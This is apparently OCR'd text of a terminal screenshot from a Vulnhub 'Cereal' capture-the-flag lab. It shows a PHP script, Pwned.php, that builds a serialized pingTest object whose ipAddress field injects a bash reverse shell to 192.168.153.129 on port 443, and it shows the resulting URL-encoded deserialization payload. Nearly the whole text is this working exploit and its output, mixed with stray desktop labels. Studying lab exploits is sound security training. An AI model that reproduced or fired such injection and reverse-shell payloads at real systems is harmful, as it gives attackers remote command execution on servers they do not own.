 (~/Documentos/Vulnhub/Cereal/Exploits) (swordfish@parrot:pts/0)
(11:57:07)—> cat Pwned.php (mar,ago01)
<?php
class pingTest {
    public $ipAddress = "; bash -c 'bash -i >& /dev/tcp/192.168.153.129/443 0>&1'";
    public $isValid = True;
    public $output = "";
}
echo urlencode(serialize(new pingTest));
?>
Carpeta personal de
swordfish
(~/Documentos/Vulnhub/Cereal/Exploits) (swordfish@parrot:pts/0)
(11:57:08)—> php Pwned.php 2>/dev/null; echo (mar,ago01)
O%3A8%3A%22pingTest%22%3A3%3A%7Bs%3A9%3A%22ipAddress%22%3Bs%3A56%3A%22%3B+bash+-c+%27bash+-i+%3E%26+%2Fdev%2Ftcp%2F192.168.153.129%2F443+0%3E%261%27%22%3Bs%3A7%3A%22isValid%22%3Bb%3A1%3Bs%
3A6%3A%22output%22%3Bs%3A0%3A%22%22%3B%7D
Papelera
(~/Documentos/Vulnhub/Cereal/Exploits) (swordfish@parrot:pts/0)
(11:57:41)—> (mar,ago01)